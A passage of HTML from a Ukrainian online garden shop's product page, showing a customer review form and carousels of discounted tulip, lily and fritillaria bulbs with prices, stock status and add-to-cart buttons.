						&nbsp;
						<input type="radio" name="rating" value="4" />
						&nbsp;
						<input type="radio" name="rating" value="5" />
						&nbsp;Добре					</div>
                    
				  </div>

                  <div class="col-sm-8">
                    <label class="control-label" for="input-review">Ваш відгук</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class = "text-danger"> Увага: </span> HTML не підтримується!</div>
                  </div>
	  
                </div>
	
	
	
	
	
	
								<div class="form__field form__field--hor">
									<div class="form__label">
										Фото та відео									</div>
									<div class="form__inner" style="padding-top:9px;">
										<a href="javascript:void(0);" onclick="viewdiv('form_phot');" class="add_media" >Добавити</a>
										<div id="form_phot" style="display:none;">
											<div class="rev-img_upl">
												<input type="file" id="image_1" name="image_1" accept="image/*" />
												<input type="file" id="image_2" name="image_2" accept="image/*" />
												<input type="file" id="image_3" name="image_3" accept="image/*" />
												<input type="file" id="image_4" name="image_4" accept="image/*" />
												<input type="file" id="image_5" name="image_5" accept="image/*" />
											</div>
											<div class="rev-vid_upl">
												Посилання на відео YouTube:	<input type="text" id="video" name="video" class="rev-control_upl" />
											</div>
										</div>
									</div>
								</div>

	
	
                <div class="form-group required">

				
				
										
					<div class="buttons clearfix">
					  <div class="pull-right">
						<button type="button" id="button-review" data-loading-text="Завантаження..." class="btn btn-primary">Відправити</button>
					  </div>
					</div>
									</div>
</div><!-- review-write -->
              </form>
	


	
			  
			  
            </div><!-- tab-review-->
            <!-- if review_status-->
			
			
            <div class="tab-pane" id="tab-delivery">
				<div id="deilv-content"></div>
            </div>
          </div>
        </div><!-- col_4_end-->


		<div class="col-sm-12"><!-- col_5 -->



		  	  
	  
		</div>

      </div>
	
	
      <div class="row home-article">
	<div class="col-sm-10 home-label">
		<span class="home-label">Переглянуті товари</span>
	</div>
	<div class="col-sm-2 more-href">

	</div>

	<div class="row c-prod-list home_list_prod">
	
		 			
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="25">-25%</div>														</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/tiulpan-mahrovii-bagatokvitkovii-sunset-tropical">
					<div class="c-prod-images" style="position: relative;">
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/mahrovyemnogocvenkovye/sunsettropical22-255x255.webp" alt="Тюльпан Махровий + Багатоквітковий Sunset Tropical" title="Тюльпан Махровий + Багатоквітковий Sunset Tropical" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/mahrovyemnogocvenkovye/tropical12-255x255.webp" alt="Тюльпан Махровий + Багатоквітковий Sunset Tropical" title="Тюльпан Махровий + Багатоквітковий Sunset Tropical" loading="lazy">
					</div>
					
					<div class="c-prod-top">
											</div>
					<div class="c-prod-title">
						Тюльпан Махровий + Багатоквітковий Sunset Tropical 					</div>
									</a>
					 
				<div id="garant-content_33047"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>33047</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#666;">немає в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>2</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">87.90грн</span>
							<span>65.93грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="2" style="display:none;"/>                      
						<input class="quantf" value="0" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="25" name="quantity33047" id="quantity33047" value="0"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
											<div class="c-prod-btn-add">
							<button type="button" name="33047" class="btn-cart-0 btn inform_prod" onclick="viewdiv('iwishit_33047');"></button>
						</div>								
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
		 		 
	</div>
</div>



<div class="row">
	<div class="col-sm-10 home-label">
		<span class="home-label"><h2>Персонально для вас з цієї категорії</h2></span>
	</div>
	<div class="row c-prod-list home_list_prod">
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="40">-40%</div>										<div class="hot-ico"></div>				</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/liliia-gigant-conca-dor">
					<div class="c-prod-images" style="position: relative;">
					  					  							<span class="text-inf" style="background: ;">
								лілейне дерево							</span>
					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/vesna/lilium/ot-gibryd/conca-dor-2223-255x255.webp" alt="Лілія гігант Conca d'Or" title="Лілія гігант Conca d'Or" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/tovar/liliia-gigant-conca-dor-255x255.webp" alt="Лілія гігант Conca d'Or" title="Лілія гігант Conca d'Or" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							6<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Лілія гігант Conca d'Or 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_21654"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>21654</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">64.90грн</span>
							<span>38.94грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="1238" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="40" name="quantity21654" id="quantity21654" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 21654 min_cart_show"
								onclick="cart.add('21654', $(document).find('#quantity21654').val(), '40', '38.94');"
								data-product-id="21654"
								data-product-name="Лілія гігант Conca d'Or"
								data-product-price="38.94"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="40">-40%</div>										<div class="hot-ico"></div>				</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/liliia-aziatskaia-apricot-fudge-liliia-roza">
					<div class="c-prod-images" style="position: relative;">
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/kategory/klubniilukovicy/lilii/aziatki/lilii_apricot_fudge_1-255x255.webp" alt="Лілія азіатська Apricot Fudge (лілія троянда)" title="Лілія азіатська Apricot Fudge (лілія троянда)" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/kategory/klubniilukovicy/lilii/aziatki/lilii_apricot_fudge-255x255.webp" alt="Лілія азіатська Apricot Fudge (лілія троянда)" title="Лілія азіатська Apricot Fudge (лілія троянда)" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							3<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Лілія азіатська Apricot Fudge (лілія троянда) 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_32052"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>32052</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">72.90грн</span>
							<span>43.74грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="639" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="40" name="quantity32052" id="quantity32052" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 32052 min_cart_show"
								onclick="cart.add('32052', $(document).find('#quantity32052').val(), '40', '43.74');"
								data-product-id="32052"
								data-product-name="Лілія азіатська Apricot Fudge (лілія троянда)"
								data-product-price="43.74"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="25">-25%</div>					<div class="new-ico"></div>									</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/komplekt-lukovic-tyulpanov-vesennyaya-svezhest">
					<div class="c-prod-images" style="position: relative;">
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/1-mix/vesnjana-svizhist-0001-255x255.webp" alt="Комплект цибулин тюльпанів Весняна свіжість" title="Комплект цибулин тюльпанів Весняна свіжість" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							4<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Комплект цибулин тюльпанів Весняна свіжість (30 цибулин)					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Відправляємо зараз							</div>
															</a>
					 
				<div id="garant-content_62033"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>62033</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#f89c38;">закінчується</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>30</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">1 314.00грн</span>
							<span>985.50грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="30" style="display:none;"/>                      
						<input class="quantf" value="3" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="25" name="quantity62033" id="quantity62033" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 62033 min_cart_show"
								onclick="cart.add('62033', $(document).find('#quantity62033').val(), '25', '985.5');"
								data-product-id="62033"
								data-product-name="Комплект цибулин тюльпанів Весняна свіжість"
								data-product-price="985.5"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="25">-25%</div>														</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/tiulpan-bahromchatyi-cummins">
					<div class="c-prod-images" style="position: relative;">
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/bahromchatye/cummins2-255x255.webp" alt="Тюльпан Оторочений Cummins" title="Тюльпан Оторочений Cummins" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/bahromchatye/cumminstip-255x255.webp" alt="Тюльпан Оторочений Cummins" title="Тюльпан Оторочений Cummins" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							4<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Тюльпан Оторочений Cummins 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Відправляємо зараз							</div>
															</a>
					 
				<div id="garant-content_30891"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>30891</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#f89c38;">закінчується</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>3</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">117.90грн</span>
							<span>88.43грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="3" style="display:none;"/>                      
						<input class="quantf" value="5" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="25" name="quantity30891" id="quantity30891" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 30891 min_cart_show"
								onclick="cart.add('30891', $(document).find('#quantity30891').val(), '25', '88.425');"
								data-product-id="30891"
								data-product-name="Тюльпан Оторочений Cummins"
								data-product-price="88.425"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="25">-25%</div>														</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/tiulpan-mahrovyi-palmyra">
					<div class="c-prod-images" style="position: relative;">
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/mahrovye/palmyra22-255x255.webp" alt="Тюльпан Махровий Palmyra" title="Тюльпан Махровий Palmyra" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/mahrovye/palmyra12-255x255.webp" alt="Тюльпан Махровий Palmyra" title="Тюльпан Махровий Palmyra" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							1<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Тюльпан Махровий Palmyra 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Відправляємо зараз							</div>
															</a>
					 
				<div id="garant-content_33043"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>33043</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#f89c38;">закінчується</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>3</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">132.90грн</span>
							<span>99.68грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="3" style="display:none;"/>                      
						<input class="quantf" value="24" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="25" name="quantity33043" id="quantity33043" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 33043 min_cart_show"
								onclick="cart.add('33043', $(document).find('#quantity33043').val(), '25', '99.675');"
								data-product-id="33043"
								data-product-name="Тюльпан Махровий Palmyra"
								data-product-price="99.675"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
															<div class="hot-ico"></div>				</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/fritilariia-travianistaia-meleagris-mix">
					<div class="c-prod-images" style="position: relative;">
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/fritillaria/meleagrismix21-255x255.webp" alt="Фрітіларія трав'яниста Meleagris mix" title="Фрітіларія трав'яниста Meleagris mix" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/fritillaria/meleagrismix11-255x255.webp" alt="Фрітіларія трав'яниста Meleagris mix" title="Фрітіларія трав'яниста Meleagris mix" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							1<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Фрітіларія трав'яниста Meleagris mix 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Відправляємо зараз							</div>
															</a>
					 
				<div id="garant-content_31177"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>31177</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#f89c38;">закінчується</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>5</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span>72.90грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="5" style="display:none;"/>                      
						<input class="quantf" value="3" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="" name="quantity31177" id="quantity31177" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 31177 min_cart_show"
								onclick="cart.add('31177', $(document).find('#quantity31177').val(), '', '72.9000');"
								data-product-id="31177"
								data-product-name="Фрітіларія трав'яниста Meleagris mix"
								data-product-price="72.9000"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
			
	</div>
</div>
<style>
.lv_product .c-prod-item {
    min-width: 198px;
}
.lv_product .c-prod-list {
    display: flex;
    flex-wrap: nowrap;
    width: 100%;
    margin: 0px;
    overflow: hidden;
	justify-content: flex-start;
}
</style>


<div class="row">
	<div class="col-sm-10 home-label">
		<span class="home-label"><h2>Схожі товари</h2></span>
	</div>
	<div class="row c-prod-list home_list_prod">
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="25">-25%</div>														</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/tiulpan-mahrovyi-mnogotsvetkovyi-drumline">
					<div class="c-prod-images" style="position: relative;">
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/mahrovyemnogocvenkovye/drumline-0002-255x255.webp" alt="Тюльпан Махровий + Багатоквітковий Drumline" title="Тюльпан Махровий + Багатоквітковий Drumline" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/mahrovyemnogocvenkovye/drumline12-255x255.webp" alt="Тюльпан Махровий + Багатоквітковий Drumline" title="Тюльпан Махровий + Багатоквітковий Drumline" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							2<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Тюльпан Махровий + Багатоквітковий Drumline 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Відправляємо зараз							</div>
															</a>
					 
				<div id="garant-content_36326"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>36326</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#f89c38;">закінчується</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>3</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">132.90грн</span>
							<span>99.68грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="3" style="display:none;"/>                      
						<input class="quantf" value="17" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="25" name="quantity36326" id="quantity36326" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 36326 min_cart_show"
								onclick="cart.add('36326', $(document).find('#quantity36326').val(), '25', '99.675');"
								data-product-id="36326"
								data-product-name="Тюльпан Махровий + Багатоквітковий Drumline"
								data-product-price="99.675"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="25">-25%</div>														</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/tiulpan-mahrovyimnogotsvetkovyi-aquilla">
					<div class="c-prod-images" style="position: relative;">
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/mahrovyemnogocvenkovye/aquilla21-255x255.webp" alt="Тюльпан Махровий + Багатоквітковий Aquilla" title="Тюльпан Махровий + Багатоквітковий Aquilla" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							3<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Тюльпан Махровий + Багатоквітковий Aquilla 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Відправляємо зараз							</div>
															</a>
					 
				<div id="garant-content_30988"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>30988</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#f89c38;">закінчується</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>3</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">127.90грн</span>
							<span>95.93грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="3" style="display:none;"/>                      
						<input class="quantf" value="24" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="25" name="quantity30988" id="quantity30988" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 30988 min_cart_show"
								onclick="cart.add('30988', $(document).find('#quantity30988').val(), '25', '95.925');"
								data-product-id="30988"
								data-product-name="Тюльпан Махровий + Багатоквітковий Aquilla"
								data-product-price="95.925"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="25">-25%</div>					<div class="new-ico"></div>									</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/tyulpan-mahrovyy-mnogocvetkovyy-charming-lady-3-sht">
					<div class="c-prod-images" style="position: relative;">
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/mahrovyemnogocvenkovye/charminglady12-255x255.webp" alt="Тюльпан Махровий + Багатоквітковий Charming Lady" title="Тюльпан Махровий + Багатоквітковий Charming Lady" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/mahrovyemnogocvenkovye/charminglady22-255x255.webp" alt="Тюльпан Махровий + Багатоквітковий Charming Lady" title="Тюльпан Махровий + Багатоквітковий Charming Lady" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							4<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Тюльпан Махровий + Багатоквітковий Charming Lady 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Відправляємо зараз							</div>
